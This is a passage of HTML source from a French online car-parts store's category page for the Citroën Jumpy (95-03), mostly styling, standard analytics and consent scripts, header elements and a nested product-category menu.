#ffffff;background-color:transparent;}#st_notification_2 {padding-top:4px;padding-bottom:4px;}#st_notification_2 {padding-left:6px;padding-right:6px;}#st_notification_2 .style_content, #st_notification_2 .style_content a{color:#FFFFFF;}#st_notification_2 .st_notification_close_inline{color:#FFFFFF;}#st_notification_2 .style_content a:hover{color:#1559a1;}#st_notification_2 {background:rgba(7,7,40,0.78);}#st_notification_2 {border-color:#ffffff;}#st_notification_2 .style_content .notification_buttons .btn{color:#ffffff;}#st_notification_2 .style_content .notification_buttons .btn{background-color:#070728;border-color:#070728;}#st_notification_2 .style_content .notification_buttons .btn:hover{color:#ffffff;}#st_notification_2 .style_content .notification_buttons .btn:hover{border-color:#1559a1;}#st_notification_2 .style_content .notification_buttons .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #1559a1;}</style>
<style> .breadcrumb_spacing{height:20px;} #page_banner_container_1 .breadcrumb_nav, #page_banner_container_1 .breadcrumb_nav a{color: #ffffff;} #page_banner_container_1 .style_content, #page_banner_container_1 .style_content a{color: #ffffff;} #page_banner_container_1 .breadcrumb_nav a{color: #ffffff;} #page_banner_container_1 .style_content a{color: #ffffff;} #page_banner_container_1 .breadcrumb_nav a:hover{color: #16cbe8;} #page_banner_container_1 .style_content a:hover{color: #16cbe8;} #page_banner_container_1 {background-color: #090728;} #page_banner_container_1 {border-color: #373751;} #page_banner_container_1 {padding-top: 0px;} #page_banner_container_1 {padding-bottom: 8px;} #page_banner_container_1 {margin-top:0px;}</style>
<style>.strelatedproducts_container .product_list.grid .product_list_item{padding-left:8px;padding-right:8px;}.strelatedproducts_container .product_list.grid{margin-left:-8px;margin-right:-8px;}</style>
<style>#side_products_cart{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_products_cart{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_products_cart .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_products_cart .st-menu-header .close_right_side{left: auto; right: 4px;}#side_custom_sidebar_12{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_custom_sidebar_12{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_custom_sidebar_12 .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_custom_sidebar_12 .st-menu-header .close_right_side{left: auto; right: 4px;}#side_custom_sidebar_9{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_custom_sidebar_9{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_custom_sidebar_9 .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_custom_sidebar_9 .st-menu-header .close_right_side{left: auto; right: 4px;}#side_mobile_nav{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_mobile_nav{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_mobile_nav .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_mobile_nav .st-menu-header .close_right_side{left: auto; right: 4px;}#side_stmobilemenu{right: auto; left: 0; border-left-width: 0;border-right-width: 4px;}.is_rtl #side_stmobilemenu{left: auto; right: 0;border-left-width:4px;border-right-width: 0;}#side_stmobilemenu .st-menu-header .close_right_side{left: auto; right: 4px;}.is_rtl #side_stmobilemenu .st-menu-header .close_right_side{left: 4px; right: auto;}#rightbar{-webkit-flex-grow: 4; -moz-flex-grow: 4; flex-grow: 4; -ms-flex-positive: 4;}#leftbar{-webkit-flex-grow: 0; -moz-flex-grow: 0; flex-grow: 0; -ms-flex-positive: 0;}#rightbar{top:auto; bottom:0%;}#leftbar{top:auto; bottom:0%;}</style>
            <meta property="og:site_name" content="Pieces Dix" />
        <meta property="og:url" content="https://www.piecesdix.com/1182-jumpy-95-03" />
        <meta property="og:type" content="product" />
    <meta property="og:title" content="JUMPY (95-03)" />
    <meta property="og:description" content="" />
        <meta property="og:image" content="https://www.piecesdix.com/img/c/1182.jpg" />
    <meta property="og:image:width" content="870">
    <meta property="og:image:height" content="450">
    <meta property="og:image:alt" content="JUMPY (95-03)">
        <style>.social_share_1{color:#fff!important;}.social_share_1{background-color:#1EBEA5!important;}.social_share_1:hover{color:#fff!important;}.social_share_1:hover{background-color:#1A9D89!important;}.social_share_2{color:#ffffff!important;}.social_share_2{background-color:#3b5998!important;}.social_share_2:hover{color:#ffffff!important;}.social_share_2:hover{background-color:#2E4674!important;}.social_share_5{color:#fff!important;}.social_share_5{background-color:#55ACEE!important;}.social_share_5:hover{color:#fff!important;}.social_share_5:hover{background-color:#407EAF!important;}.social_share_6{color:#ffffff!important;}.social_share_6{background-color:#e22000!important;}</style>
<style>.st_sticker_3{color:#ffffff;}.st_sticker_3{background:rgba(229,77,38,0);}.st_sticker_3{border-width:0px;}.st_sticker_1{color:#FFFFFF;}.st_sticker_1{background:rgba(21,89,161,1);}.st_sticker_1{border-color:#1559a1;}.st_sticker_1{border-width:2px;}.st_sticker_1{-webkit-border-radius: 50px;-moz-border-radius: 50px;border-radius: 50px;}.st_sticker_1{width:60px;}.st_sticker_1{height:60px;line-height:56px;}.st_sticker_1{font-weight:normal;}.st_sticker_1{left:7px;}.st_sticker_1{top:7px;}.st_sticker_4{border-color:#999999;}.st_sticker_4{border-width:2px;}.st_sticker_2{border-color:#999999;}.st_sticker_2{border-width:2px;}.st_sticker_2{right:0px;}.st_sticker_2{top:0px;}</style>
    <script type="e1f5696fc28026e738dfab1d-text/javascript">
        
            // Define dataLayer and the gtag function.
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}

            // Default values
            gtag('consent', 'default', {
                'ad_storage': hiCookieGoogleConsentSettings.adStorageDefaultValue,
                'analytics_storage': hiCookieGoogleConsentSettings.analyticsStorageDefaultValue,
                'ad_user_data': hiCookieGoogleConsentSettings.adUserDataDefaultValue,
                'ad_personalization': hiCookieGoogleConsentSettings.adPersonalizationDefaultValue,
                'functionality_storage': hiCookieGoogleConsentSettings.functionalityStorageDefaultValue,
                'personalization_storage': hiCookieGoogleConsentSettings.personalizationStorageDefaultValue,
                'security_storage': hiCookieGoogleConsentSettings.securityStorageDefaultValue,
                'wait_for_update': 1000
            });

            if (hiCookieGoogleConsentSettings.adsDataRedaction) {
                gtag('set', 'ads_data_redaction', true);
            }
            
            if (hiCookieGoogleConsentSettings.urlPassthrough) {
                gtag('set', 'url_passthrough', true);
            }

            // set new values if cookies already accepted
            if (hiCookieGoogleConsentSettings.cookiesAccepted) {
                gtag('consent', 'update', {
                    'ad_storage': hiCookieGoogleConsentSettings.adStorageCookieTypeGranted,
                    'analytics_storage': hiCookieGoogleConsentSettings.analyticsStorageCookieTypeGranted,
                    'ad_user_data': hiCookieGoogleConsentSettings.adUserDataCookieTypeGranted,
                    'ad_personalization': hiCookieGoogleConsentSettings.adPersonalizationCookieTypeGranted,
                    'functionality_storage': hiCookieGoogleConsentSettings.functionalityStorageCookieTypeGranted,
                    'personalization_storage': hiCookieGoogleConsentSettings.personalizationStorageCookieTypeGranted,
                    'security_storage': hiCookieGoogleConsentSettings.securityStorageCookieTypeGranted,
                });
            }
        
    </script>

                                                                                                                




<!-- Google Tag Manager -->
<script type="e1f5696fc28026e738dfab1d-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MVZ9DK4');</script>
<!-- End Google Tag Manager -->

	
  </head>
  <body id="category" class="category lang-fr country-es currency-eur layout-left-column page-category tax-display-enabled category-id-1182 category-jumpy-95-03- category-id-parent-2089 category-depth-level-4   lang_fr  dropdown_menu_event_0 
   desktop_device  slide_lr_column     	 show-left-column hide-right-column 
  ">	
      
    

			 	
		<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVZ9DK4"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
		
		<div id="st-container" class="st-container st-effect-0">
	  <div class="st-pusher">
		<div class="st-content"><!-- this is the wrapper for the content -->
		  <div class="st-content-inner">
	<!-- off-canvas-end -->

	<main id="body_wrapper">
	  	  
			  
	  <div class="header-container  ">
	  <header id="st_header" class="animated fast">
		
		  
    

            <div id="top_bar" class="nav_bar horizontal-s " >
      <div class="wide_container">
        <div id="top_bar_container" class="container">
          <div id="top_bar_row" class="flex_container">
            <nav id="nav_left" class="flex_float_left"><div class="flex_box"><style>
  .tooltip-container {
  position: relative;
  display: inline-block;
}
.btn-tooltip {
    background-color: #a59a9a1c;
    border: 1px solid #515050;
    padding: 5px;
    color: #ffffff;
    text-transform: uppercase;
    margin-top: 5px;
    cursor:pointer;
}
.tooltip-text {
    visibility: hidden;
    width: 110px;
    background-color: #ffffff;
    color: #000000;
    text-align: center;
    border-radius: 0;
    padding: 5px;
    position: absolute;
    z-index: 99;
    margin-left: 0;
    top: 45px;
    left: 0px;
}
.tooltip-text::before {
    content: "";
    position: absolute;
    top: -6px;
    border: 6px solid transparent;
    border-top: none;
    border-bottom-color: #eee;
    left: 20px;
}

.tooltip-container:hover .tooltip-text {
  visibility: visible;
  opacity: 1;
}

/* Tablet (pantallas medianas, <= 991px) */
@media (max-width: 991px) {
    .country-selector {
        margin-left: 12px;
    }
    .btn-tooltip {
        color: #000000;
    }
    .tooltip-text {
        visibility:visible;
        display:block;
        background-color: #444444;
        color: #ffffff
    }
    .tooltip-text::before {
        border-bottom-color: #444444;
    }
}

/* Móvil (pantallas chicas, <= 576px) */
@media (max-width: 576px) {
    .country-selector {
        margin-left: 12px;
    }
    .btn-tooltip {
        color: #000000;
    }
    .tooltip-text {
        visibility:visible;
        display:block;
        background-color: #444444;
        
    }
}
</style>
<div class="country-selector tooltip-container">
   <button class="btn-tooltip" onclick="if (!window.__cfRLUnblockHandlers) return false; javascript:document.location='https://www.r10parts.com/'" data-cf-modified-e1f5696fc28026e738dfab1d-="">

            <img src="https://www.piecesdix.com/img/l/7.jpg" alt="fr" width="16" height="11" class="mar_r4" />
        France
    
   </button>
   <!--<span class="tooltip-text">Changer de pays</span>-->
</div>
</div></nav>
            <nav id="nav_center" class="flex_float_center"><div class="flex_box"></div></nav>
            <nav id="nav_right" class="flex_float_right"><div class="flex_box">						<a class="login top_bar_item" href="https://www.piecesdix.com/mon-compte" rel="nofollow" title="Connectez-vous au compte de votre client"><span class="header_item"><i class="fto-user icon_btn header_v_align_m fs_lg mar_r4"></i><span class="header_v_align_m">Connecter</span></span></a>
		<!-- Block stlinkgroups top module -->
<!-- /Block stlinkgroups top module --></div></nav>
          </div>
        </div>          
      </div>
    </div>
  

  <section id="mobile_bar" class="animated fast">
    <div class="container">
      <div id="mobile_bar_top" class="flex_container">
                  <div id="mobile_bar_left">
            <div class="flex_container">
            	                	<a id="rightbar_10"  href="javascript:;" class="mobile_bar_tri  menu_mobile_bar_tri mobile_bar_item  " data-name="side_stmobilemenu" data-direction="open_bar_left" rel="nofollow" title="Menu">
	    <i class="fto-menu fs_xl"></i>
	    <span class="mobile_bar_tri_text">Menu</span>
	</a>

            </div>
          </div>
          <div id="mobile_bar_center" class="flex_child">
            <div class="flex_container  flex_center ">            	                            <a class="mobile_logo" href="https://www.piecesdix.com/" title="R10 Parts">
              <img class="logo" src="https://www.piecesdix.com/img/logo_fr.png"  alt="R10 Parts" width="100" height="28"/>
            </a>
        
              	              
            </div>
            <div class="eslogan flex_container flex_center">Tout pour votre véhicule, au meilleur prix</div>
          </div>
          <div id="mobile_bar_right">
            <div class="flex_container">	<a id="rightbar_11"  href="javascript:;" class="mobile_bar_tri  customer_mobile_bar_tri mobile_bar_item" data-name="side_mobile_nav" data-direction="open_bar_right" rel="nofollow" title="Paramètres">
	    <i class="fto-ellipsis fs_xl"></i>
	    <span class="mobile_bar_tri_text">Paramètres</span>
	</a>
</div>
          </div>
      </div>
      <div id="mobile_bar_bottom" class="flex_container">
        
      </div>
    </div>
  </section>


  <div id="header_primary" class="">
    <div class="wide_container">
      <div id="header_primary_container" class="container">
        <div id="header_primary_row" class="flex_container  logo_left ">
                                  <div id="header_left" class="">
            <div class="flex_container header_box  flex_left ">
                                        <div class="logo_box">
          <div class="slogan_horizon">
            <a class="shop_logo" href="https://www.piecesdix.com/" title="R10 Parts">
                <img class="logo" src="https://www.piecesdix.com/img/logo_fr.png"  alt="R10 Parts" width="100" height="28"/>
                <div class="eslogan">Tout pour votre véhicule, au meilleur prix</div>
            </a>
                      </div>
                  </div>
        
                                        </div>
          </div>
            <div id="header_center" class="">
              <div class="flex_container header_box  flex_center ">
                                              <div class="search_widget_block">
<div class="search_widget" data-search-controller-url="//www.piecesdix.com/recherche">
	<form method="get" action="//www.piecesdix.com/recherche" class="search_widget_form">
		<input type="hidden" name="controller" value="search">
		<div class="search_widget_form_inner input-group round_item js-parent-focus input-group-with-border">
	      <input type="text" class="form-control search_widget_text js-child-focus" name="s" value="" placeholder="Rechercher dans PiecesDix">
	      <span class="input-group-btn">
	        <button class="btn btn-search btn-less-padding btn-spin search_widget_btn link_color icon_btn" type="submit"><i class="fto-search-1"></i></button>
	      </span>
	    </div>

	</form>
	<div class="search_results "></div>
	<a href="javascript:;" title="Plus de produits." rel="nofollow" class="display_none search_more_products go">Cliquer pour plus de produits.</a>
	<div class="display_none search_no_products">Aucun produit n'a été trouvé.</div>
</div>
</div>

                                <div class="contact_block">
                  <div class="contact_text"><span class="phone_icon"></span>Service client et Whatsapp
                                                               <a href="/face_tudo/btnwasf.php" target="_blank">
                                                          <span class="wasp_icon"></span></a></div>
                  <div class="contact_phone">
                                                                <a href="tel:+330189716040">01 89 71 60 40
                                                          </a></div>
                  <div class="click_llamar">Cliquez ici pour nous contacter</div>
                </div>
              </div>
            </div>
          <div id="header_right" class="">
            <div id="header_right_top" class="flex_container header_box  flex_right ">
                <div class="blockcart dropdown_wrap top_bar_item shopping_cart_style_2 clearfix" data-refresh-url="//www.piecesdix.com/module/stshoppingcart/ajax"><a href="//www.piecesdix.com/panier?action=show" title="Voir mon panier d'achat" rel="nofollow" class="st_shopping_cart dropdown_tri header_item " data-name="side_products_cart" data-direction="open_bar_right"><div class="flex_container"><div class="ajax_cart_bag mar_r4"><span class="ajax_cart_bg_handle"></span><i class="fto-glyph icon_btn"></i></div><span class="ajax_cart_quantity mar_r4">0</span><span class="ajax_cart_product_txt mar_r4">article(s)</span><span class="ajax_cart_split mar_r4">-</span><span class="ajax_cart_total mar_r4">0,00 €</span></div></a><div class="dropdown_list cart_body  no_show_empty "><div class="dropdown_box">      <div class="shoppingcart-list">
              <div class="cart_empty">Votre panier est vide.</div>
            </div></div></div></div>
            </div>
                      </div>
        </div>
      </div>
    </div>
  </div>
  


                  		
	  </header>
	  </div>
	   
		  
			<div id="page_banner_container_1" class="breadcrumb_wrapper " >
  <div class="container"><div class="row">
        <div class="col-12  text-1 ">
                        <div class="style_content">
                <p></p>
<div id="mouseposition-extension-element-full-container" style="position: fixed; top: 0px; left: 0px; right: 0px; bottom: 0px; pointer-events: none; z-index: 2147483647; font-weight: 400;">
<div id="mouseposition-extension-element-rect-display" style="display: none; position: absolute; background: rgba(255, 255, 255, 0.7); outline: black solid 1px; font-size: 12px; z-index: 2147483647; justify-content: center; align-items: center; user-select: none; cursor: default; color: #000000; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; width: 0px; height: 0px;"></div>
<pre id="mouseposition-extension-element-coordinate-display" style="position: absolute; display: none; background: #ffffff; font-size: 12px; line-height: 14px; border-radius: 3px; border-width: 1px; border-color: #222222 black #333333; border-style: solid; padding: 3px; z-index: 2147483647; color: #222222; user-select: none; cursor: default; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;"></pre>
</div>
            </div>
                                                              <nav data-depth="4" class="breadcrumb_nav">
            <ul itemscope itemtype="http://schema.org/BreadcrumbList">
                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.piecesdix.com/" class="text_color" title="Accueil">
                    <span itemprop="name">Accueil</span>
                  </a>
                  <meta itemprop="position" content="1">
                </li>
                <li class="navigation-pipe">></li>                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.piecesdix.com/220-citroen" class="text_color" title="CITROËN">
                    <span itemprop="name">CITROËN</span>
                  </a>
                  <meta itemprop="position" content="2">
                </li>
                <li class="navigation-pipe">></li>                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.piecesdix.com/2089-jumpy" class="text_color" title="JUMPY">
                    <span itemprop="name">JUMPY</span>
                  </a>
                  <meta itemprop="position" content="3">
                </li>
                <li class="navigation-pipe">></li>                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.piecesdix.com/1182-jumpy-95-03" class="text_color" title="JUMPY (95-03)">
                    <span itemprop="name">JUMPY (95-03)</span>
                  </a>
                  <meta itemprop="position" content="4">
                </li>
                                          </ul>
          </nav>
                            </div>
  </div></div>
</div>

			<div class="breadcrumb_spacing"></div>		  
	  	  
		<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
	  

	  
  

		  <!-- MODULE st swiper -->
    <!--/ MODULE st swiper -->
		  
		  
	  

	  <section id="wrapper" class="columns-container">
	  			<div id="columns" class="container">
		  <div class="row">

									
			
												  <div id="left_column" class="main_column  col-8  col-sm-6  col-md-4  col-lg-3 col-xl-3  col-xxl-3">
			  <div class="wrapper-sticky">
			  	<div class="main_column_box">
								

<div class="block-categories block column_block">
  <div class="title_block flex_container title_align_0 title_style_0">
    <div class="flex_child title_flex_left"></div>
    <a class="title_block_inner" title="Accueil" href="https://www.piecesdix.com/2-inicio">Accueil</a>
    <div class="flex_child title_flex_right"></div>
  </div>
  <div class="block_content">
    <div class="acc_box category-top-menu">
      
  <ul class="category-sub-menu category-sub-menu"><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/125-accessoires" title="ACCESSOIRES">ACCESSOIRES</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar125"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar125">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2262-interieur" title="INTÉRIEUR">INTÉRIEUR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2262"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2262">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2546-accoudoir" title="ACCOUDOIR">ACCOUDOIR</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1132-sieges-sport" title="SIÈGES SPORT">SIÈGES SPORT</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2545-tapis-de-coffre" title="TAPIS DE COFFRE">TAPIS DE COFFRE</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2463-contenu-de-coffre" title="CONTENU DE COFFRE">CONTENU DE COFFRE</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2465-trousse-de-secours" title="TROUSSE DE SECOURS">TROUSSE DE SECOURS</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2548-cles-et-telecommandes" title="CLÉS ET TÉLÉCOMMANDES">CLÉS ET TÉLÉCOMMANDES</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2739-pedales" title="PÉDALES">PÉDALES</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1134-pommeau-de-vitesse" title="POMMEAU DE VITESSE">POMMEAU DE VITESSE</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1135-manometres" title="MANOMÈTRES">MANOMÈTRES</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2547-poignee-de-porte" title="POIGNÉE DE PORTE">POIGNÉE DE PORTE</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2460-vinyle" title="VINYLE">VINYLE</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1136-volants" title="VOLANTS">VOLANTS</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1137-exterieur" title="EXTÉRIEUR">EXTÉRIEUR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1137"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1137">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1151-embouts-d-echappement" title="EMBOUTS D&#039;ÉCHAPPEMENT">EMBOUTS D&#039;ÉCHAPPEMENT</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2461-vinyle" title="VINYLE">VINYLE</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2462-charge-exterieur" title="CHARGE EXTÉRIEUR">CHARGE EXTÉRIEUR</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2464-carter-d-etrier-de-frein" title="CARTER D&#039;ÉTRIER DE FREIN">CARTER D&#039;ÉTRIER DE FREIN</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2466-divers" title="DIVERS">DIVERS</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2034-outils" title="OUTILS">OUTILS</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1138-entretien-du-vehicule" title="ENTRETIEN DU VÉHICULE">ENTRETIEN DU VÉHICULE</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1749-moteur" title="MOTEUR">MOTEUR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1749"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1749">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1139-filtres" title="FILTRES">FILTRES</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2467-divers" title="DIVERS">DIVERS</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1148-ampoules" title="AMPOULES">AMPOULES</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1148"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1148">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1149-ampoules-led" title="AMPOULES LED">AMPOULES LED</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1748-ampoules-xenon" title="AMPOULES XÉNON">AMPOULES XÉNON</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1152-angel-eyes" title="ANGEL EYES">ANGEL EYES</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2540-kit-interieur-led" title="KIT INTÉRIEUR LED">KIT INTÉRIEUR LED</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2542-kit-feux-diurnes" title="KIT FEUX DIURNES">KIT FEUX DIURNES</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2541-eclairage-led-plaque-d-immatriculation" title="ÉCLAIRAGE LED PLAQUE D´IMMATRICULATION">ÉCLAIRAGE LED PLAQUE D´IMMATRICULATION</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1150-ampoules-halogenes" title="AMPOULES HALOGÈNES">AMPOULES HALOGÈNES</a></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2472-multimedia" title="MULTIMÉDIA">MULTIMÉDIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2472"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2472">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2485-1din" title="1DIN">1DIN</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2478-2din-universelles" title="2DIN UNIVERSELLES">2DIN UNIVERSELLES</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2468-2din-specifique" title="2DIN SPÉCIFIQUE">2DIN SPÉCIFIQUE</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2520-camera-de-recul" title="CAMÉRA DE RECUL">CAMÉRA DE RECUL</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2486-complements" title="COMPLÉMENTS">COMPLÉMENTS</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2487-facade-autoradio" title="FAÇADE AUTORADIO">FAÇADE AUTORADIO</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2477-ecran-de-toit" title="ÉCRAN DE TOIT">ÉCRAN DE TOIT</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2473-appui-tete" title="APPUI-TÊTE">APPUI-TÊTE</a></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/43-alfa-romeo" title="ALFA ROMEO">ALFA ROMEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar43"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar43">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2058-33" title="33">33</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2058"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2058">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1158-33-83-95" title="33 (83-95)">33 (83-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2059-90" title="90">90</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2059"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2059">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1112-90-84-87" title="90 (84-87)">90 (84-87)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2060-145" title="145">145</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2060"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2060">
